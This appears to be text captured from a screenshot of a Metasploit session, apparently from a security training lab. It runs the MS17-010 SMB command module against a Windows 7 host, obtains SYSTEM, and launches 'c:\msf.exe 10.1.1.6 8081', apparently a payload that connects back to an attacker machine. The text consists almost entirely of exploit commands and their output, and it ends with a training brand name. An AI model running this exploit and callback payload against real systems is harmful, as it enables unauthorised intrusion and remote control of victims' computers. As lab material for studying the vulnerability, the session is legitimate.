 msf5 auxiliary(admin/smb/ms17_010_command) > set command c:\\msf.exe 10.1.1.6 8081
command => c:\msf.exe 10.1.1.6 8081
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.1.1.154:445        - Target OS: Windows 7 Ultimate 7600
[*] 10.1.1.154:445        - Built a write-what-where primitive...
[+] 10.1.1.154:445        - Overwrite complete... SYSTEM session obtained!
[+] 10.1.1.154:445        - Service start timed out, OK if running a command or non-service executable...
[*] 10.1.1.154:445        - checking if the file is unlocked
[*] 10.1.1.154:445        - Unable to get handle: The server responded with error: STATUS_SHARING_VIOLATION (Command=45 WordC
ount=0)
[-] 10.1.1.154:445        - Command seems to still be executing. Try increasing RETRY and DELAY
[*] 10.1.1.154:445        - Getting the command output...
[*] 10.1.1.154:445        - Command finished with no output
[*] 10.1.1.154:445        - Executing cleanup...
[+] 10.1.1.154:445        - Cleanup was successful
[+] 10.1.1.154:445        - Command completed successfully!
[*] 10.1.1.154:445        - Output for "c:\msf.exe 10.1.1.6 8081":
重生信息安全
[*] 10.1.1.154:445        - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed